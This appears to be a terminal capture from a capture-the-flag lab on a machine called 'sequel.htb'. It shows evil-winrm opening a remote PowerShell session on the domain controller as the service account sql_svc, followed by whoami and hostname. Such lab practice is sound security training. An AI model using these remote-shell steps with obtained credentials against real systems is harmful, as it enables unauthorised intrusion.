 ┌──(kali㉿kali)-[~/tj/escape]
└─$ evil-winrm -i sequel.htb -u sql_svc -p ' '
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detecti
on_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents> whoami
sequel\sql_svc
*Evil-WinRM* PS C:\Users\sql_svc\Documents> hostname
dc
*Evil-WinRM* PS C:\Users\sql_svc\Documents>